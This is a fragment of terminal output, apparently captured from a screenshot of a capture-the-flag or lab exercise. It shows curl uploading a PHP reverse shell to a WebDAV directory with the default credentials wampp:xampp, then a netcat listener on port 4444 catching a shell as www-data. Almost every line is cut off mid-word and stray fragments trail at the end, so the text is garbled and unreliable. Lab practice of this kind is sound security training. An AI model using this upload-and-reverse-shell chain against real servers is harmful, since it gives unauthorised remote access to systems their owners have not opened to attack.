 ┌──(void㉿black-hole)-[~]
└─$ curl -u wampp:xampp -T reverse_shell.php ht
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//E
<html><head>
<title>201 Created</title>
</head><body>
<h1>Created</h1>
<p>Resource /webdav/reverse_shell.php has been
<hr />
<address>Apache/2.4.18 (Ubuntu) Server at 10.10
</body></html>
┌──(void㉿black-hole)-[~]
└─$ netcat -lnvp 4444
listening on [any] 4444 ...
connect to [10.9.2.101] from (UNKNOWN) [10.10.2
Linux ubuntu 4.4.0-159-generic #187-Ubuntu SMP
12:40:22 up 1:35, 0 users, load average: 0.
USER TTY FROM LOGIN@ IDL
uid=33(www-data) gid=33(www-data) groups=33(www
/bin/sh: 0: can't access tty; job control turne
$
10.10.252.178/webdav/reverse_shell.php
hello_world!